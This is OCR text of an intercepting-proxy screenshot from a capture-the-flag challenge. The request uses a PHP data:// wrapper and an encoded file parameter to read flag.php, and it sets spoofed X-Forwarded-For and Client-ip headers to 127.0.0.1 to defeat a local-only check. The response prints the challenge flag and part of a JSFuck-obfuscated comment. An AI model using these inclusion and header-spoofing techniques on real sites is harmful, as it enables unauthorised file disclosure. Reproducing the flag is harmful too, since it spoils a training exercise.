 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /secrettw.php?2333=data://plain/text,todat%20is%20a%20happy%20day&file=
ZmpdYSZmXGI= HTTP/1.1
2 Host: 29900577-435a-43ff-9e60-1fc96f3dae7f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
4 Firefox/141.0
5 X-Forwarded-For:127.0.0.1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Client-ip:127.0.0.1
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate
10 Referer: http://29900577-435a-43ff-9e60-1fc96f3dae7f.node5.buuoj.cn:81/secrettw.php
11 Origin: 127.0.0.1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 28 Jul 2025 11:49:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11534
10
11 Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
12 $flag = 'flag{2d164b21-09e3-4ed7-9efd-916d0d2d42e7}';
13 echo "Flag is here~But how to get it?";
14 ?>
15 <!--
16 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]